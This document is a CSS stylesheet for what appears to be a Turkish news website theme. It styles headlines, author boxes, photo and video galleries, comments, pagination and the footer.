.gundem_top h1,.gundem-baslik,.anket .baslik,.cok-okunanlar_top h1,.block-cok-okunanlar h1,.ckic_top h1,.blok-baslik .baslik{color:#ffffff;text-shadow:1px 1px 2px #000000;padding-left:10px;padding-top:7px;padding-bottom:3px;font-family:Arial;font-size:14px;font-weight:bold;height:30px;}
.gundem-baslik{border:1px solid #C1000F;background:#C1000F repeat-x;height:20px;overflow:hidden;}
.galeri-kutular a:hover,.arsiv-kutular a:hover,.arsiv-oku-kutular a:hover{color:#C1000F;text-decoration:none;}
div#icerik,.page-icerik-orta{width:980px;margin:10px auto 0;margin-bottom:10px;}
div#iceriks{width:640px;padding: 0px; margin: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; }
.top-page ul li a,.top-page ul li a:visited{color:#fff;text-decoration:none;padding:0 8px;}
.top-page ul li a:hover,.diger-haberler li a:hover,.hvContLeftListNavi a:hover{text-decoration:underline;color:#C1000F;}
div#gundem{width:308px;height:240px;position:relative;float:left;margin-left:10px;}
div#cok-okunanlar{width:308px;height:340px;position:relative;float:left;margin-left:10px;border:1px solid #e5e5e5;background:#FBFBFB;padding-top:0;}
.gundem_top,.cok-okunanlar_top,.ckic_top{border:1px solid #363;background:#036 repeat-x;overflow:hidden;width:300px;}
.gundem_top-haber h2,.blok-baslik-haber .baslik,.blok-baslik-haber .isim{font-size:12px;color:#000;text-align:left;margin:0;padding:0;}
.gundem_top-haber img:hover{float:left;border:1px solid #ff0000;width:186px;height:96px;margin:10px 7px 5px 10px;padding:1px;}
.dh,.gh{color:#000;padding-left:0;padding-top:5px;padding-bottom:5px;font-weight:bold;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;}
.dhb {color:#fff;padding-left:10px;padding-right:10px;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;float:right;margin-top:2px;font-weight:bold;}
.dhb a{color:#fff;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;float:right;font-weight:bold;}
.dhb a:hover{color:#fff;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;float:right;font-weight:bold;}
.blok-baslik{border:1px solid #C1000F;background:#C1000F;height:30px;overflow:hidden;margin-top:0;}
.begen{border:none;overflow:hidden;width:87px;height:23px;}
.spot-haberler span,.haberkategori-kutular span,.galeri-kutular span,.kutu-haberler span,.arsiv-kutular span,.arsiv-oku-kutular span{float:left;margin-left:5px;margin-top:5px;}
.anket-main,.block-cok-okunanlar-main{width:326px;border-bottom:1px solid #e5e5e5;float:left;margin:10px auto 0;}
.son-3-haber ul li a:visited,
.sayfalama li a,.katicon li a,.katicon-kutu li a,.sosyalaglar li a{color:#000;}
.haber-etiketler-span a{color:#333;}
.haber-etiketler{border:1px solid #ccc;background:#eee;height:100%;color:#333;margin:10px 1px;padding:7px}
.haber-etiketler a:hover{color:#ff0000}
.katicon li.active a,.katicon-kutu li.active a,.sosyalaglar li.active a{color:#fff;}
.ilk-iki-haber img,.kutu-haberler img{float:left;border:1px solid #999;width:186px;height:96px;margin:5px 7px 5px 0;padding:1px;}
.ilk-iki-haber img:hover,.kutu-haberler img:hover{float:left;border:1px solid #ff00000;margin:5px 7px 5px 0;width:186px;height:96px;}
.karanlik{font-size:13px;color:#333;background:url(../tema/transparent-bg3.png);position:relative;top:88px;width:293px;height:50px;margin:0;padding:5px;color:#000;}
.spot-karanlik{font-size:12px;color:#000;position:relative;top:127px;width:179px;height:35px;padding:5px;margin-left:4px;margin-bottom:2px;}
.spot-karanlik a{color:#000;font-weight:bold;}
.lazy,div.gallery-wrapper ul.news-gallery li div.category,div.gallery-wrapper ul.news-gallery li div.title{display:none;}
#fancybox-title-wrap,.clr{display:inline-block;}
.haberkategori-kutular a,.kutu-haberler a,.dikey-haberler a,.hvContLeftList li a{color:#000;text-decoration:none;}
.haberkategori-kutular a:hover,.kutu-haberler a:hover,.dikey-haberler a:hover,.dikey-videolar a:hover{text-decoration:underline;}
.galeri-kutular h1,.arsiv-kutular h1,.arsiv-oku-kutular h1{width:362px;font-weight:700;height:25px;font-size:16px;margin-left:0;}
.galkat li:hover,.katicon-kutu li:hover{background:#C1000F;color:#FFF;}
.katicon li:hover,.katicon-kutu li:hover{background:#C1000F;color:#FFF;}
.sosyalaglar li:hover{color:#FFF;}
.anamanset-pager li.none,div.gallery-info li{padding-left:0;}

/* FOOTER */
div#footer{font-family:Verdana:font-size:12px;border:1px solid #DDD;color:#000000;padding-top:0px;display:block;margin-top:0px;border:0;font:inherit;display:inline;vertical-align:baseline}
.footer .logo{display:block;width:95px;height:36px;text-indent:-10000px;margin-right:10px;float:left}
.footer .social{display:block;width:18px;height:19px;margin:7px 0 0 6px;float:left}
.footer .etraf{font-size:12px;color:#fff;background:#515151 url(../tema/dotmap.png) repeat-x;border:1px solid #222;border-width:1px;margin-top:0px;padding:10px 0;padding-left:10px}
.footer .etraf.border{font-size:12px;border:0;color:#fff;}
.footer a{color:#fff;}
.footer .etraf .ic>ul li{font-size:11px;display:block;width:135px;height:100%;margin-right:20px;float:left}
.footer .etraf .ic>ul li.group{font-size:11px;width:320px}
.footer .etraf .ic>ul li.bg{background:url(../tema/footer-li-bg.png) no-repeat right center;padding-right:4px}
.footer .etraf .ic>ul>li>a{display:block;font-size:12px;margin-bottom:5px;color:#fff;}
.footer .etraf .ic>ul>li>a:hover{color:#fff;text-decoration:underline;}
.footer .etraf .ic>ul>li li a{display:block;color:#fff;font-size:12px;padding:5px 0;}
.footer .etraf .ic>ul>li li a:hover{display:block;color:#fff;font-size:12px;padding:5px 0;text-decoration:underline;}
.footer .etraf .ic>ul li li{width:100px;margin-right:5px;float:left}
.fotogaleribilgi>ul li{display:block;color:#000;font-size:14px;margin-right:5px;float:left;padding-bottom:5px}

/* ÇOK OKUNANLAR VE YORUMLANANLAR */
.cok-okunanlar_top-haber .baslik,.cok-okunanlar_top-haber h1 a,.ckic_top-haber .baslik,
.ckic_top-haber .baslik a,.yazar-haber .baslik,.yazar-haber .baslik a,.yazar-haber .baslik a:hover,.yazar-haber .baslik{margin-top:3px;font-size:13px;font-weight:bold;color:#000;font-family:Tahoma,Arial, Helvetica, sans-serif;}
.cok-okunanlar_top-haber h1 a:hover,.ckic_top-haber .baslik a:hover,.yazar-haber .baslik a:hover,.blok-baslik-haber .baslik,.blok-baslik-haber .isim a:hover{font-family:Tahoma,Arial, Helvetica, sans-serif;text-decoration:underline;font-size:13px;font-weight:bold;}
.cok-okunanlar_top-haber h2,.ckic_top-haber h2,.yazar-haber h2{font-size:13px;color:#000;text-align:left;margin:0;padding:0}
.cok-okunanlar_top-haber{width:310px;height:100px;font-size:13px;border-bottom:1px dotted #dadada;margin:3px auto 0}
.cok-okunanlar_top-haber img{float:left;border:1px solid #999;width:100px;height:64px;margin:5px 7px 5px 0px;padding:1px}
.cok-okunanlar_top-haber img:hover{float:left;margin-left:0px;margin-top:5px;border:1px solid #ff00000;margin-right:7px;width:100px;height:64px}
.block-cok-okunanlar{border:1px solid #363;background:#060 repeat-x;height:30px;overflow:hidden;margin-top:10px;width:326px}
.anket{background:#C1000F;}
.gavibas{background:#373737;height:31px;overflow:hidden}
.gavibas .baslik{font-weight:bold;color:#333;text-shadow:1px 1px 2px #fff;padding-left:10px;padding-top:8px;padding-bottom:3px;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:14px}
.kutu-haber{width:250px;float:left;margin-right:30px;margin-top:15px}

/* HABER DETAY */
.haber-detays{float:left;width:656px}
.haber-detay{float:left;width:656px}
.haber-baslik{color:#FF0000;font-weight:bold;font-size:22px;font-family:verdana;border-bottom:1px dotted #999;padding:0 0 4px;text-shadow:1px 1px 1px #fff;widht:100%;}
.haber-tarih{font-size:11px;color:#666;float:left;font-weight:400;padding-left:5px}
.yazar-resim{width:110px;font-size:13px;font-weight:bold;color:#333;float:left;font-weight:500;padding:15px;background:#fff}
.haber-metin{padding: 0px; margin: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;}
#haber-metin p{padding: 0px; margin: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;}
.haber-font{font-size:11px;color:#666;float:left;font-weight:400;padding-top:12px;padding-bottom:0;margin-left:20px}
div#socialBoxDiv ul li { border:1px solid #edf2f6;width:80px;height:67px; float: left; padding-top:5px; }
div#socialBoxDiv ul li.font_change { width: 40px; height:62px; padding: 5px; }
div#socialBoxDiv ul li.font_change div { border: 1px solid #EDF2F6 }

/* MANŞET HABERLER */
ul#tabs li a {font-family: Tahoma,Arial, Helvetica, sans-serif;}
.tum a{font-family: Tahoma,Arial, Helvetica, sans-serif;}

/* ALT MENÜ*/
#h-menu-alt a{color:#000000;}
#h-menu-alt a:hover{background:#C1000F;color:#ffffff;}
#h-menu-alt>ul>li.active a{background:#C1000F}
#h-menu-alt>ul>li:hover>a{background:#C1000F;color:#ffffff}
#h-menu-alt .has-sub ul li a{background:#C1000F;}
#h-menu-alt .has-sub ul li .secili{background:#C1000F;}
#h-menu-alt .has-sub ul li:hover a{background:#C1000F;color:#ffffff}
#h-menu-alt .has-sub .has-sub ul li a{background:#C1000F;border-bottom:1px dotted #ccc}
#h-menu-alt .has-sub .has-sub ul li a:hover{background:#C1000F;color:#000000}
#h-menu-ust .has-sub ul li:hover a{background:#C1000F;color:#ffffff}}
#h-menu-ust .has-sub .has-sub ul li a{background:#C1000F;}
#h-menu-ust .has-sub .has-sub ul li a:hover{background:#C1000F;color:#000000}

/* HABER KATEGORİLERİ MENÜ*/
#h-menu-ust{background:#C1000F url(../tema/menu-bg.png) repeat-x;}
#h-menu-ust a:hover{background:#3B5998;}
#h-menu-ust>ul>li:hover>a{background:#3B5998 url(../tema/menu-bg.png) repeat-x;}

/* ÜST KISIM */
#top{width:1000px;background: url(../tema/topmenu.png);color:#fff;height:33px;border-bottom:1px solid #dedede}
#top h1{width:250px;font-weight:700;color:#fff;font-size:12px;float:left;margin-top:10px;padding:0 0 0 15px}
#top .top-page{width:1000px;float:right;text-align:right;margin-top:-15px;}
.top-page ul li{display:inline;color:#fff;font-size:11px;}
.top-page ul li a{display:inline;color:#fff;font-size:11px;}
.top-page ul li a:hover{display:inline;color:#fff;font-size:11px;}

/* ARAMA */
div#arama{height:33px;background:#000;}
.arama-tabo{width:310px;height:22px;float:right;margin:5px;margin-right:-9px;margin-bottom:13px;}


/* SON DAKİKA */
.tickercontainer{width:610px;height:27px;margin-top:-8px;overflow:hidden;padding:0}
.tickercontainer .mask{position:relative;left:10px;top:8px;width:718px;overflow:hidden}
ul.newsticker{position:relative;left:750px;font:bold 12px Tahoma,Arial, Helvetica, sans-serif;margin:0;padding:0}
ul.newsticker li{float:left;margin:0;padding:0}
ul.newsticker a{white-space:nowrap;color:#fff;font:12px Tahoma,Arial, Helvetica, sans-serif;margin:0 50px 0 0;padding:0}
ul.newsticker span{margin:0 20px 0 0}

/* SAYFALAMA */
.sayfalama{width:100%;display:block;clear:both;overflow:hidden;position:relative;padding-top:15px;margin:0 10px}
.sayfalama li{margin-right:5px;margin-top:5px;float:left;display:inline;color:#fff;font-family:Verdana;font-size:11px;background:#ccc;font-weight:bold;}
.sayfalama li a,.sayfalama li.active a{border:0;overflow:hidden;width:24px;display:block;text-align:center;text-decoration:none;padding:6px 0 4px}
.sayfalama li.active a{text-decoration:none;color:#fff}
.sayfalama li a:hover{color:#C1000F}
.sayfalama li.active{background:#C1000F;border:0;overflow:hidden;width:24px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:6px 0 4px}
.sayfalama li.durum a{background:#C1000F;border:0;overflow:hidden;width:60px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:2px 0 3px}
.sayfalama ul,.katicon ul,.katicon-kutu ul,.sosyalaglar ul{width:auto}
.sayfalama li a:hover,ins,.katicon li a,.katicon li.active a,.katicon li a:hover,.katicon-kutu li a,.katicon-kutu li.active a,.katicon-kutu li a:hover,.sosyalaglar li a,.sosyalaglar li.active a,.sosyalaglar li a:hover{text-decoration:none}
.sayfalama li.durum,.katicon li.durum,.katicon-kutu li.durum,.sosyalaglar li.durum{border:0;overflow:hidden;width:60px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:2px 0 3px}

/* YORUMLAR */
.haber-yorumlar-baslik{color:#000;border-bottom:1px dashed #999;margin-top:25px;padding:0 0 4px}
.haber-yorumlari{background:#f9f9f9;border-bottom:1px dotted #999;margin:10px 0 0}
.yorum-baslik{font-weight:700;border-bottom:1px solid #dedede;padding:8px 8px 3px;font-size:13px;background:#C1000F repeat-x}
.yorum-tarih{float:right;font-weight:400}
.yorum-icerik{font-weight:400;padding:8px}
.yorum-input{background-color:#fff;border:1px solid #cfcfcf;font-size:13px;display:block;width:250px;margin:5px 0 16px;padding:7px 5px;}
.yorum-input:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-size:13px;display:block;width:250px;margin:5px 0 16px;padding:7px 5px}
.yorum-textArea{background-color:#fff;border:1px solid #cfcfcf;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:14px;width:85%;height:120px;overflow:auto;padding:2px}
.yorum-textArea:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:14px;width:85%;height:120px;overflow:auto;padding:2px}

/* DİĞER HABERLER */
.diger-haberler{margin:5px 0 5px 0;padding:0}
.diger-haberler li{border-bottom:1px dotted #999;text-decoration:none;margin:3px 0;padding:3px}
.diger-haberler li a,.diger-haberler li a:visited{text-decoration:none;color:#000}

/* YAZARLAR */
.yazarlar{width:100%;height:100%;position:relative}
.yazarlar ul{margin-top:5px;height:100%;width:100%;position:absolute;overflow:hidden;background-color:#EEE}
.yazarlar ul li{width:100%;height:90px;padding:1px 0;overflow:hidden}
.yazarlar-buton{width:50px;height:16px;float:right;margin:0}
.yazarlar-buton a.oncekiy{font-size:11px;color:#fff;width:20px;height:20px;margin-right:5px;background:url('../tema/yukari.png') no-repeat;float:left}
.yazarlar-buton a.sonrakiy{width:20px;height:20px;margin-right:5px;background:url(../tema/asagi.png) no-repeat;float:left}
.yazar-haber{width:310px;height:90px;font-size:12px;border-bottom:1px dotted #dadada;margin:0px;background:#fff;}
.yazar-haber img{float:left;border:1px solid #999;width:60px;height:80px;margin:4px;padding:1px;}
.yazar-haber img:hover{float:left;margin:4px;padding:1px;border:1px solid #ff0000;width:60px;height:80px;}
.yazar-haber .yazi a, .yazi a:hover, .haber a, .habera:hover {font-size:13px;color:#333;padding-top:15px;padding:5px 0;}
.yazar-haber .yazi a:hover, .habera:hover {font-size:13px;color:#333;padding-top:15px;padding:5px 0;text-decoration:underline;}
.yazar-kt-kutular{float:left;width:310px;text-align:left;height:auto;background-color:#FFF;margin:3px 5px 2px 4px}
.yazar-kt-kutular img{display:inline-block;width:80px;height:100px;float:left;border:1px solid #dcdcdc;margin:5px 7px 5px 5px;padding:1px}
.yazar-kt-kutular img:hover{width:80px;height:100px;float:left;margin-left:5px;margin-top:5px;border:1px solid #ff0000;margin-right:7px}
.yazar-kt-kutular .baslik{font-size:12px;padding-left:0px}
.yazkat{float:right;width:220px;height:40px;display:block;margin-left:120px;overflow:hidden;margin-top:-60px;position:relative}
.yazkat li{background:#dfdfdf;margin-left:0px;float:right;display:inline;color:#000;font-family:arial;font-size:11px}
.yazkat li.active{margin-left:0px;border:0;overflow:hidden;width:310px;display:block;text-align:right;text-decoration:none;color:#FFF;padding:10px}
.yazkat li.durum a{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}
.yazkat li a{color:#333}
.yazkat li a:hover{color:#C1000F}
.yazar-yazilar li{width:100%;text-decoration:none;margin-left:0;padding:4px;border-bottom:1px dotted #999}
.yazar-yazilar li a{display:block;text-decoration:none;color:#000000;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}
.yazar-yazilar li a:hover{display:block;text-decoration:none;color:#C1000F;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}

/* TEXTBOXLAR */
.textfield2{background-color:#fff;border:1px solid #cfcfcf;font-size:13px;float:left;display:block;width:65px;height:10px;margin:5px 5px 10px 6px;padding:7px 5px}
.textfield2:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-size:13px;display:block;width:65px;height:10px;margin:5px 5px 10px 6px;padding:7px 5px}
.textfield3{background-color:#fff;border:1px solid #cfcfcf;font-size:13px;float:left;display:block;width:155px;height:10px;margin:5px 5px 10px 6px;padding:7px 5px}
.textfield3:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-size:13px;display:block;width:155px;height:10px;margin:5px 5px 10px 6px;padding:7px 5px}
.textfield{background-color:#fff;border:1px solid #cfcfcf;font-size:13px;display:block;width:300px;margin:0 0 16px;padding:7px 5px}
.textfield:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-size:13px;display:block;width:300px;margin:0 0 16px;padding:7px 5px}
.textarea{background-color:#fff;overflow:hidden;border:1px solid #cfcfcf;font-size:13px;display:block;width:328px;margin:5px 0 12px;padding:7px 5px}
.textarea:hover{background-color:#f5f5f5;}
.styledselect_form_1{border:1px solid #cfcfcf;color:#393939;cursor:pointer;display:block;font-size:13px;height:30px;text-align:left;margin-top:5px;margin-bottom:15px;width:150px;padding:0 0 0 2px}
.styledselect_form_4{border:1px solid #cfcfcf;color:#393939;cursor:pointer;display:block;font-size:13px;height:30px;text-align:left;margin-top:5px;margin-bottom:15px;width:300px;padding:0 0 0 2px}
.arsiv-secim{border:1px solid #cfcfcf;color:#393939;cursor:pointer;display:block;font-size:12px;height:30px;float:left;text-align:left;margin-top:5px;margin-bottom:7px;width:68px;padding:4px 4px 4px 4px}
.styledselect_form_3{border:1px solid #cfcfcf;color:#393939;cursor:pointer;display:block;font-size:12px;height:25px;text-align:left;margin-top:5px;margin-bottom:15px;margin-left:6px;width:140px;padding:0 0 0 6px}
.opticlass-tarih	{border:1px solid #cfcfcf;color: #393939;cursor: pointer;display: block;float:left;font-family: Tahoma;font-size: 12px;height: 30px;padding: 0px 0 0 5px;text-align: left;margin-top:0px;margin-bottom:14px;margin-left:8px;width: 70px;}

/* UYARILAR */
.success{font-size:13px;color:#3f9153;background:#d7f7df;border:1px solid #a3f7b8;margin:15px 0;padding:10px}
.warning{color:#c24848;border:1px solid #ffc2c2;font-size:13px;margin:15px;padding:10px}
.warning a{color:#c24848;font-weight:700;font-size:13px;margin:15px 0;padding:8px 10px}

/* GÜNDEM HABERLERİ */
#manset{width:300px;background-color:#FFF;margin-right:auto;margin-left:auto}
#manset #ust{height:160px;width:300px;overflow:hidden;position:relative;background-color:#FFF}
#manset #ust .man{display:none;height:180px}
#manset #ust .images{border:1px solid #999;width:290px;height:150px;margin-left:4px;margin-top:10px}
.images{border:1px solid #999;width:290px;height:150px;margin-left:4px;margin-top:10px}
#manset #ust .images:hover{border:1px solid #333;width:290px;height:150px;margin-left:4px;margin-top:10px}
#manset #ust .title{font-size:11pt;font-weight:700;padding:4px}
#manset #ust .short{font-size:13px;color:#fff;background:url(../tema/transparent-bg.png);position:relative;width:272px;height:100%;padding:10px;margin-left:4px;margin-top:-65px}
#manset #nav{padding:2px;margin-top:0}
#manset #nav ul{margin:0;padding:0}
#manset #nav ul li a{display:block;padding:3px;text-decoration:none;color:#000000;border-bottom-width:1px;border-bottom-style:dashed;border-bottom-color:#CCC}
#manset #nav ul li a:hover{text-decoration:underline;display:block;padding:3px;color:#C1000F;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#CCC;background-color:#f3f3f3}

/* KUTU HABERLER */
.kutu-haberler{float:left;width:650px;border-bottom:1px dotted #dcdcdc;height:115px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin:4px 10px 4px 30px;}
.kutu-haberler .ozet{padding-top:5px;margin-left:200px;font-size:13px;color:#333}
.kutu-haberler .baslik{width:420px;font-weight:bold;height:30px;font-size:14px;margin-left:200px;font-family:verdana;margin-top:5px;}
.kutu-haberler .baslik a{font-size:14px;font-weight:bold;font-family:verdana;margin-top:5px;}

/* KUTU HABERLER */
.kutu-ilan{float:left;width:650px;border-bottom:1px dotted #dcdcdc;height:75px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin:4px 10px 4px 30px;}
.kutu-ilan .ozet{padding-top:5px;margin-left:5px;font-size:14px;color:#333}
.kutu-ilan .baslik{width:640px;font-weight:bold;height:30px;font-size:15px;margin-left:5px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-top:5px;}
.kutu-ilan .baslik a{font-size:15px;font-weight:bold;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-top:5px;}


/* SPOT HABERLER */
.spot-haberler{float:left;width:196px;height:169px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-left:2px;margin-bottom:4px;padding-top:3px;margin-top:4px;}
.spot-haberler a{color:#333;text-decoration:none;font-size:13px;text-align:center}
.spot-haberler a:hover{text-decoration:underline;font-family:Tahoma,Arial, Helvetica, sans-serif}
.spot-haberler h1{width:181px;height:25px;font-size:13px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-left:0}
.spot-haberler img{border:1px solid #000;float:left;width:185px;height:120px;margin:-40px 2px 10px 10px;transition: all .2s ease-in;-webkit-transition: all .2s ease-in;-moz-transition: all .2s ease-in;}
.spot-haberler img:hover{border:1px solid #ff0000;float:left;width:180px;height:115px;}

/* DİKEY HABERLER */
.detaylari{float:left;width:auto;display:block;clear:both;overflow:hidden;margin-top:-45px;position:relative}
.dikey-haberler{font-family:Tahoma,Arial, Helvetica, sans-serif;}
.dikey-haberler .baslik{font-family:Tahoma,Arial, Helvetica, sans-serif;}
.dikey-haberler .baslik a{font-family:Tahoma,Arial, Helvetica, sans-serif;}
.dikey-videolar{float:left;width:200px;height:190px;font-family:Tahoma,Arial, Helvetica, sans-serif;padding-bottom:0;margin:10px 2px 2px 24px;border-bottom:1px dotted #dcdcdc}
.dikey-videolar .baslik{width:200px;height:25px;overflow:hidden;font-weight:700;padding-bottom:10px;font-size:12px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-left:3px}
.dikey-videolar .baslik a{font-size:12px;font-family:Tahoma,Arial, Helvetica, sans-serif}
.dikey-videolar .ozet{width:200px;padding-top:7px;padding-bottom:7px;margin-left:2px;font-size:12px;height:85px}
.dikey-videolar span{float:left;margin-left:5px;margin-top:0}
.dikey-videolar img,.dikey-videolar img:hover{border:1px solid #ff0000;width:205px;height:100px;margin:5px 7px 5px 5px;padding:1px}

/* FOTO GALERİ */
.foto-galeri{color:#ffd200;height:215px;width:310px;margin-top:8px;margin-bottom:8px;overflow:hidden;position:relative;background:#373737;border:1px solid #e5e5e5}
.foto-galeri a{color:#ffd200}
.foto-galeri .foto-galeriSlider{hbackground:#373737;eight:153px;overflow:hidden;position:relative}
.foto-galeri .foto-galeriSlider li{width:310px;height:153px;margin-top:-60px}
.foto-galeri #foto-galeriControl{height:35px;background:#373737;overflow:hidden;position:relative}
.foto-galeri .link{width:110px;height:30px;color:#ffd200;text-decoration:none;font-size:12px;font-weight:700;line-height:30px;text-shadow:-1px 1px 3px #000;text-align:center;position:absolute;bottom:0;right:0}
.foto-galeri #foto-galeriControl li,.foto-galeri

#foto-galeriControl li a{display:block;width:30px;height:35px;background:#373737 url(../tema/footer-li-bg.png) no-repeat left; color:#ffd200;font-size:14px;font-weight:700;line-height:30px;text-align:center;text-shadow:-1px 1px 3px #000;float:left}


.foto-galeri .link:hover,.foto-galeri #foto-galeriControl li a:hover{background:#373737 url(../tema/footer-li-bg.png) no-repeat left;text-decoration:none;color:#fff}
.galeri-kutular{float:left;width:186px;border-bottom:1px dotted #dcdcdc;text-align:left;height:auto;background-color:#FFF;margin:3px 5px 2px 4px;border:1px solid #e5e5e5}
.galeri-kutular img{width:186px;height:96px;float:left;border:1px solid #dcdcdc;margin:5px 7px 5px 5px;padding:1px}
.galeri-kutular img:hover{width:186px;height:96px;float:left;margin-left:5px;margin-top:5px;border:1px solid #ff0000;margin-right:7px}
.galeri-kt-kutular{float:left;width:212px;text-align:left;height:auto;background-color:#FFF;margin:3px 5px 2px 4px}
.galeri-kt-kutular img{width:207px;height:140px;float:left;border:1px solid #dcdcdc;margin:5px 7px 5px 5px;padding:1px}
.galeri-kt-kutular img:hover{width:207px;height:140px;float:left;margin-left:5px;margin-top:5px;border:1px solid #ff0000;margin-right:7px}
.galeri-kt-kutular .baslik{font-size:12px;padding-left:0}
.g-kategoriler li{float:left;width:140px;text-decoration:none;margin-left:0;padding:4px}
.g-kategoriler li a{font-family:arial;font-weight:bold;display:block;text-decoration:none;color:#000000;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}
.g-kategoriler li a:hover{font-weight:bold;display:block;text-decoration:none;color:#C1000F;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}
.NewsGaleriMain{float:left;width:285px;height:100%;padding:7px;margin-left:5px;margin-bottom:5px;border:1px solid #e8eaf1}
.NewsDetailImgBody{float:left;width:285px;margin:0 8px 8px 0}
.NewsDetailText a:hover{text-decoration:underline}
.NewsDetailText a{font-size:14px;font-weight:bold;color:#000000}
.NewsGaleriHeader{margin-bottom:10px;font-family:Tahoma,Arial, Helvetica, sans-serif;font-weight:bold;font-size:18px;color:#000000}
.NewsGaleriHeader a{font-family:Tahoma,Arial, Helvetica, sans-serif;font-weight:bold;font-size:18px;color:#000000}
.NewsGaleriHeader a:hover{text-decoration:underline}
.NewsGaleriPhotos{width:285px;height:55px}
.NewsGaleriListCent{margin:0 12px 0 12px}
.NewsGaleriTitle{width:284px;margin:8px 0 12px 0}
.NewsGaleriTitle a{font-size:11.5px;color:#000000}
.NewsGaleriTitle a:hover{text-decoration:underline}
.NewsGaleriGaleriLink{width:284px}
.NewsGaleriGaleriLink a{text-decoration:underline;color:#000;font-size:12px;margin-left:5px;font-weight:normal}
.NewsGaleriGaleriLink a:hover{text-decoration:none;cursor:pointer;color:#C1000F}

/* VİDEO GALERİ */
.video-galeri{height:215px;width:310px;overflow:hidden;position:relative;margin-bottom:8px;margin-top:8px;background:#373737;border:1px solid #e5e5e5}
.video-galeri .video-galeriSlider{height:153px;overflow:hidden;position:relative}
.video-galeri .video-galeriSlider li{width:310px;height:153px;margin-top:-60px}
.video-galeri #video-galeriControl{height:35px;background:#373737;overflow:hidden;position:relative}
.video-galeri .link{width:110px;height:30px;color:#49d6ff;text-decoration:none;font-size:12px;font-weight:700;line-height:30px;text-shadow:-1px 1px 3px #000;text-align:center;position:absolute;bottom:0;right:0}
.video-galeri #video-galeriControl li,.video-galeri #video-galeriControl li a{display:block;width:30px;height:35px;background:#373737 url(../tema/footer-li-bg.png) no-repeat left;color:#49d6ff;font-size:14px;font-weight:700;line-height:30px;text-align:center;text-shadow:-1px 1px 3px #000;float:left}
.video-galeri .link:hover,.video-galeri #video-galeriControl li a:hover{background:#373737 url(../tema/footer-li-bg.png) no-repeat left;text-decoration:none;color:#fff}
.video-kategoriler li{float:left;width:140px;text-decoration:none;margin-left:0;padding:4px}
.video-kategoriler li a{font-family:arial;font-weight:bold;display:block;text-decoration:none;color:#000000;padding:4px;padding-left:25px;background-image:url(../tema/video.gif);background-repeat:no-repeat;background-position:0 .5em}
.video-kategoriler li a:hover{font-family:arial;font-weight:bold;display:block;text-decoration:none;color:#C1000F;padding:4px;padding-left:25px;background-image:url(../tema/video.gif);background-repeat:no-repeat;background-position:0 .5em}
.video-galeri-baslik{font-size:13px;background:url(../tema/transparent-bg.png);position:relative;bottom:-180px;width:100%;height:50px;color:#fff;margin:0;padding:5px}
.video-galeri-baslik a{color:#fff}
.video-galeri-baslik-blok{color:#fff;font-family:arial;font-size:11px;background:url(../tema/transparent-bg.png);float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-27px;position:relative;padding:3px 2px 2px 3px}
.video-icon{font-size:13px;color:#fff;background:url(../tema/white_video_play_btn.png)no-repeat;position:relative;margin-top:40px;margin-bottom:-80px;height:20px;margin-left:95px;padding:5px}
.videoizlenme{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-162px;margin-right:-19px;position:relative}
.videoizlenme li{margin-right:12px;float:left;display:inline;color:#fff;font-family:arial;font-size:11px}
.videoizlenme li.active{background:url(../tema/transparent-bg.png);border:0;overflow:hidden;width:105px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:3px}
.videoizlenme li.durum a{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}

/* ANASAYFA KATEGORİ HABERLERİ */
.altblokhabertasiyici{width:666px;overflow:hidden}
.altblokhaber-icerik{widt:666px;overflow:hidden;margin-top:5px;margin-bottom:2px}
.altblokhabersol{float:left;width:333px;}
.altblokhabersag{float:right;width:333px;}
.altblokhaberkategori{width:330px;font:17px Tahoma,Arial, Helvetica, sans-serif;line-height:30px;font-weight:bold;border-bottom:1px #eae6e6 solid;margin-bottom:5px}
.altblokhaberkategori a{text-decoration:none}
.altblokhaberkategori a:hover{text-decoration:none!important}
.altblokhaberkategori span{line-height:30px}
.altblokhaber{float:left;width:324px;height:230px;margin-bottom:15px;overflow:hidden;font:12px Tahoma,Arial, Helvetica, sans-serif;line-height:16px}
.altblokhaber-resim{padding:2px;margin-left:-7px;margin-bottom:10px;margin-top:-5px;width:318px;height:154px;}
.altblokhaber-resim img{width:316px;height:152px;border:1px #ccc solid;margin:5px 7px 5px 5px;padding:1px}
.altblokhaber-resim img:hover{width:316px;height:152px;border:1px #ff0000 solid;margin:5px 7px 5px 5px;padding:1px}
